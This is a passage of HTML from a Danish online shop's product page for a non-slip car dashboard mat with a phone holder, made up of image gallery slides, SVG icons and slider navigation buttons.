        <img src="//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082540265">
      <span class="visually-hidden">
        Åbn mediet 6 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34273082573033"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34273082573033"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082573033">
      <span class="visually-hidden">
        Åbn mediet 7 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34273082605801"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34273082605801"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082605801">
      <span class="visually-hidden">
        Åbn mediet 8 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34273082638569"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34273082638569"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082638569">
      <span class="visually-hidden">
        Åbn mediet 9 i modus
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Skub til venstre"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 1"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 2"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 3"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 4"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 5"
